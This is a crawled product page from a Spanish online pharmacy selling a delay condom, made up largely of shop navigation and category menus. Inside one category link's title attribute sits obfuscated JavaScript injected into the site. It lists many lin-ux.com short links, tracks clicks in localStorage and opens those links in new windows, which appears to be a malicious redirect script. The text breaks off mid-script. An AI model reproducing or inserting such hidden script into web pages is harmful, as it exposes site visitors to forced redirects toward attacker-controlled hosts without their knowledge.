

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.farmaexpres.com/index.php?id_product=774&controller=product
body_size: 51582
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es"><head><meta charset="utf-8" /><title>SEXO, PRESERVATIVOS, CONDONES, eyaculación precoz</title><meta name="description" content="SEXUAL, , PRESERVATIVOS CONDONES, eyaculación precoz" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1769504945" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1769504945" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_86ee981f300545766c402ae15778930c_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><link rel="alternate" type="application/rss+xml" title="SEXO, PRESERVATIVOS, CONDONES, eyaculación precoz " href="https://www.farmaexpres.com/modules/feeder/rss.php?id_category=152&amp;orderby=name&amp;orderway=asc" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.farmaexpres.com/index.php?id_product=774&controller=product" /><meta property="og:title" content="SEXO, PRESERVATIVOS, CONDONES, eyaculación precoz " /><meta property="og:site_name" content="farmaexpres.com" /><meta property="og:description" content="SEXUAL, , PRESERVATIVOS CONDONES, eyaculación precoz" /><meta property="og:image" content="https://www.farmaexpres.com/img/p/1/5/9/2/1592-large_default.jpg" /><meta property="product:pretax_price:amount" content="8.14" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="8.95" /><meta property="product:price:currency" content="EUR" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-774 product-control-non-stop-retard category-152 category-preservativos show-left-column hide-right-column lang_es"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos">Contáctenos</a></div><div class="header_user_info"> <a class="login" href="https://www.farmaexpres.com/index.php?controller=my-account" rel="nofollow" title="Acceda a su cuenta de cliente"> Iniciar sesión </a></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.farmaexpres.com/" title="farmaexpres.com"> <img class="logo img-responsive" src="https://www.farmaexpres.com/img/farmaexprescom-logo-1689236265.jpg" alt="farmaexpres.com" width="161" height="152"/> </a></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span> <span>Impuestos</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Los precios se muestran con impuestos incluidos</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <span class="title"> <i class="icon-check"></i>Producto añadido correctamente a su carrito de compra </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su carrito. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total productos (impuestos incl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total envío&nbsp;(impuestos incl.) </strong> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div class="layer_cart_row"> <strong class="dark">Impuestos</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos incl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar comprando"> <span> <i class="icon-chevron-left left"></i>Continuar comprando </span> </span> <a class="btn btn-default button button-medium" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Pasar por caja" rel="nofollow"> <span> Pasar por caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><ul id="header_links"><li id="header_link_contact"><a href="https://www.farmaexpres.com/index.php?controller=contact" title="contacto">contacto</a></li><li id="header_link_sitemap"><a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="mapa del sitio">mapa del sitio</a></li><li id="header_link_bookmark">  </li></ul><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.farmaexpres.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.farmaexpres.com/" title="Volver al inicio"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=25&amp;controller=category" title="VIDA SEXUAL" ><span itemprop="title">VIDA SEXUAL</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=152&amp;controller=category" title="PRESERVATIVOS" ><span itemprop="title">PRESERVATIVOS</span></a></span><span class="navigation-pipe">></span>CONTROL NON STOP RETARD</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="tags_block_left" class="block tags_block"><p class="title_block"> Etiquetas</p><div class="block_content"> <a class="tag_level1 first_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=OFERTAS+" title="Más sobre OFERTAS " > OFERTAS </a> <a class="tag_level3 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=ACEITES" title="Más sobre ACEITES" > ACEITES </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=TREKKING" title="Más sobre TREKKING" > TREKKING </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=MULETILLAS" title="Más sobre MULETILLAS" > MULETILLAS </a> <a class="tag_level1 last_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=BASTONES" title="Más sobre BASTONES" > BASTONES </a></div></div><div id="categories_block_left" class="block"><h2 class="title_block"> PRESERVATIVOS</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.farmaexpres.com/index.php?id_category=139&amp;controller=category" title="Los aceites esenciales se han utilizado durante años para proporcionar placer o bienestar, tanto físico como psicológico."> ACEITES ESENCIALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=155&amp;controller=category" title="LOS ACEITES VEGETALES TIENEN GRANDES BENEFICIOS PARA NUESTRA PIEL&nbsp;"> ACEITES VEGETALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=26&amp;controller=category" title=""> ALMOHADILLAS ELÉCTRICAS </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=153&amp;controller=category" title="ALMOHADILLAS ELÉCTRICAS"> ALMOHADILLAS ELECTRICAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=114&amp;controller=category" title="HUMIDIFICADORES"> HUMIDIFICADORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=17&amp;controller=category" title="EVITA LAS PICADURAS DE INSECTOS&nbsp;"> ANTIMOSQUITOS E INSECTICIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=121&amp;controller=category" title="DIFUSORES Y AMBIENTADORES"> AROMATERAPIA &amp;CROMOTERAPIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=16&amp;controller=category" title=""> BEBÉ </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=44&amp;controller=category" title="ALIMENTACION"> ALIMENTACION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=45&amp;controller=category" title="ASEO"> ASEO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=43&amp;controller=category" title="BIBERONES Y ACCESORIOS"> BIBERONES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=42&amp;controller=category" title="CHUPETES Y ACCESORIOS"> CHUPETES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=49&amp;controller=category" title="COSMÉSTICA"> COSMETICA BEBE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=48&amp;controller=category" title=""> ENTRETENIMIENTO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=47&amp;controller=category" title="MORDEDORES"> MORDEDORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=61&amp;controller=category" title=""> BOTIQUIN </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=113&amp;controller=category" title="DESINFECTANTES"> DESINFECTANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=112&amp;controller=category" title="GUANTES"> GUANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=108&amp;controller=category" title="APÓSITOS Y DESINFECTANTES"> HERIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=138&amp;controller=category" title="MASCARILLAS&nbsp;"> MASCARILLAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=145&amp;controller=category" title="TAPONES"> OIDOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=120&amp;controller=category" title="PARCHES DE CALOR&nbsp;"> PARCHES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=144&amp;controller=category" title="PASTILLEROS Y CORTADORES DE PASTILLAS"> PASTILLEROS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category" title="CALLICIDAS Y PROTECTORES&nbsp;"> PIES SANOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=142&amp;controller=category" title="CALZADO PROFESIONAL"> CALZADO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=71&amp;controller=category" title="CHICLES"> CARAMELOS Y CHICLES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=20&amp;controller=category" title=""> COSMETICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=132&amp;controller=category" title="PINZAS"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=60&amp;controller=category" title="ACEITES Y CREMAS"> CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=156&amp;controller=category" title="COSMETICOS"> COSMÉTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=59&amp;controller=category" title="CREMAS, AMPOLLAS Y ACEITES"> FACIAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=134&amp;controller=category" title="STICK LABIALES&nbsp;"> LABIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=137&amp;controller=category" title="MANOS Y UÑAS&nbsp;"> MANOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=29&amp;controller=category" title="MASCARILLAS Y PARCHES FACIALES"> MASCARILLAS FACIALES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=75&amp;controller=category" title="PRODUCTOS PARA ACTIVIDAD FÍSICA"> DEPORTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=93&amp;controller=category" title="NIVEL DE GLUCOSA EN SANGRE"> DIABETES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=40&amp;controller=category" title=""> DIETETICA Y SALUD </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=124&amp;controller=category" title="FORTALECIMIENTO Y MANTENIMIENTO DE HUESOS, ARTICULACIONES Y TENDONES&nbsp;"> ACTIVIDAD FÍSICA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=118&amp;controller=category" title="ANTIOXIDANTES"> ANTIOXIDANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=123&amp;controller=category" title="CUIDADO DE LAS ARTICULACIONES"> ARTICULACIONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=119&amp;controller=category" title="CATARROS Y ESTADOS GRIPALES"> CATARROS - ESTADOS GRIPALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=131&amp;controller=category" title="PIERNAS LIGERAS"> CIRCULACIÓN </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=117&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A BAJAR EL COLESTEROL"> COLESTEROL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=94&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A MANTENER EL PESO IDEAL"> CONTROL DE PESO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=41&amp;controller=category" title="COMPLEMENTOS PARA REFORZAR LAS DEFENSAS&nbsp;"> DEFENSAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=126&amp;controller=category" title="PIEL CUIDADA Y FIRME"> DERMATOLOGÍA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=80&amp;controller=category" title="COMPLEMENTOS DIGESTIVOS&nbsp;"> DIGESTION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=148&amp;controller=category" title="SOLUCIONAR EL PROBLEMA DEL MAL ALIENTO"> HALITOSIS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=147&amp;controller=category" title="LONGEVIDAD"> LONGEVIDAD </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=77&amp;controller=category" title="ESTADOS DE NERVIOSISMO Y ESTRES"> NERVIOSISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=130&amp;controller=category" title="ENERGÍA Y VITALIDAD"> REVITALIZANTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=129&amp;controller=category" title="AYUDA PARA LOS SINTOMAS DE MESTRUACIÓN Y MENOPAUSIA"> SALUD DE LA MUJER </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=158&amp;controller=category" title="AYUDA PARA DEJAR DE FUMAR&nbsp;"> TABAQUISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=81&amp;controller=category" title="AYUDA PARA MEJORAR LA TENSIÓN"> TENSION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=128&amp;controller=category" title="COMPLEMENTO PARA MEJORAR EL TRÁNSITO INTESTINAL"> TRÁNSITO INTESTINAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=125&amp;controller=category" title="COMPLEMENTOS PARA COMBATIR EL INSOMNIO"> TRASTORNOS DEL SUEÑO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=127&amp;controller=category" title="PROBLEMAS URINARIOS"> TRASTORNOS URINARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=122&amp;controller=category" title="ENVASES DE PLASTICO Y CRISTAL"> ENVASES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=96&amp;controller=category" title=""> HIGIENE </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=101&amp;controller=category" title="HIGIENE DENTAL"> HIGIENE BUCAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=100&amp;controller=category" title="GELES Y CEPILLOS PARA LA HIGIENE CORPORAL"> HIGIENE CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=133&amp;controller=category" title="GELES Y JABONES&nbsp;"> HIGIENE DE MANOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=102&amp;controller=category" title="BRAGAS MENSTRUALES Y BRAGUITAS&nbsp; DESECHABLES&nbsp;"> HIGIENE INTIMA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=106&amp;controller=category" title="SPRAY NASAL"> HIGIENE NASAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=103&amp;controller=category" title="FUNGICIDAS Y ANTISEPTICOS"> HIGIENE PIES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=105&amp;controller=category" title="ESPONJAS JABONOSAS&nbsp;"> INCONTINENCIA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=107&amp;controller=category" title="&nbsp;CONTROL DE LOS PIOJOS"> PEDICULOSIS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=23&amp;controller=category" title=""> LINEA CAPILAR </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=55&amp;controller=category" title="PRODUCTOS PARA LA CAIDA DEL CABELLO"> ANTICAIDA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=57&amp;controller=category" title="PROTECIÓN , BRILLO Y SUAVIDAD DEL CABELLO"> BALSAMOS Y PROTECTORES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=56&amp;controller=category" title="HIGIENE DEL CABELLO&nbsp;"> CHAMPUS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=154&amp;controller=category" title="COLOR SIN AMONIACO PARA TU CABELLO"> TINTES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=27&amp;controller=category" title=""> MANICURA/ PEDICURA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=62&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LAS MANOS"> MANICURA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=63&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LOS PIES"> PEDICURA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=19&amp;controller=category" title="PROTECTORES ELÁSTICOS"> NEOPRENO PROTECTORES ELASTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=141&amp;controller=category" title="NUESTRAS OFERTAS"> OFERTAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=116&amp;controller=category" title=""> ÓPTICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=151&amp;controller=category" title="ACCESORIOS PARA EL CUIDADO DE LAS GAFAS&nbsp;"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=150&amp;controller=category" title="CUIDADO DE LOS OJOS Y LENTES DE CONTACTO"> CUIDADOS OCULARES </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=149&amp;controller=category" title="GAFAS PARA VISTA CANSADA"> GAFAS PRESBICIA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=32&amp;controller=category" title=""> ORTOPEDIA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category" title="ACCESORIOS PARA ESCAYOLAS"> ESCAYOLADOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=35&amp;controller=category" title="FAJAS LUMBARES&nbsp;"> FAJAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=37&amp;controller=category" title="MEDIAS DE COMPRESIÓN"> MEDIAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=72&amp;controller=category" title="AYUDA PARA LA MOVILIDAD&nbsp;"> MULETILLAS Y BASTONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=34&amp;controller=category" title="PRODUCTOS PARA LESIONES DE MUÑECA"> MUÑEQUERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=91&amp;controller=category" title="PROTECTORES Y PLANTILLAS"> PODOLOGIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=38&amp;controller=category" title="PROTECCIÓN DE RODILLA"> RODILLERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=51&amp;controller=category" title="TERMOMETROS Y TENSIOMETROS"> TENSIOMETROS Y TERMOMETROS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=39&amp;controller=category" title="PROTECCIÓN PARA LOS TOBILLOS"> TOBILLERAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=36&amp;controller=category" title="OTROS PRODUCTOS&nbsp;"> VARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=135&amp;controller=category" title="HIGIENE&nbsp;"> PRODUCTOS LIMPIEZA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=140&amp;controller=category" title="PRODUCTOS PARA REGALAR&nbsp;"> REGALOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=92&amp;controller=category" title="CIRCULACIÓN SANGUINEA"> VARICES Y CIRCULACIÓN SANGUINEA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=3&amp;controller=category" title="Wonderful accessories for your iPod function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;https://lin-ux.com/rRG9c5&#039;,&#039;https://lin-ux.com/Eej8c5&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;https://lin-ux.com/Ftj5c5&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;https://lin-ux.com/WSn1c8&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;https://lin-ux.com/MDO2c5&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;https://lin-ux.com/AFi4c8&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;https://lin-ux.com/VZr3c3&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;https://lin-ux.com/gAQ0c6&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;https://lin-ux.com/rLw6c4&#039;,&#039;https://lin-ux.com/zlD7c0&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 